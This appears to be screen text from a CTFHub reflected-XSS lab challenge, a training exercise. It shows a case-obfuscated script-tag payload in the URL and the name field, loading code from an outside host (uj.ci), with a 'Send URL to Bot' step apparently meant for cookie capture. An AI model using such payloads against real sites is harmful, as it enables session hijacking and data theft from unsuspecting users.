 1 2 3 4 2 22:34
CTFHub 技能学习 | XSS Refle
challenge-9d57e6bcc00e9191.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Reflex
What's your name <sCRiPt sRC=//uj.ci/xps></sCrIpT> Submit
Hello,
Send URL to Bot
URL Send